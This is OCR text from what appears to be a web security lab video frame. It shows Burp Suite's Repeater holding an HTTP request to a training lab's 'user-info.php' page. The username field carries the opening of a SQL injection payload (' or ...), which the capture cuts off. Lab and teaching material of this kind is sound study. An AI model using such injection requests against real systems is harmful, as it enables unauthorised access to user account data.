 1 2 3 4 18:50
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
6 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 GET /index.php?page=user-info.php&username=' or
s&password=test&user-info-php-submit-button=View+Account+Deta
ils HTTP/2
2 Host:
am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.co
m
3 Cookie: PHPSESSID=jc0cl69plb4k11bnns324h2ke7; showhints=1
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefenseclou
dlabs.com/index.php?page=user-info.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Ready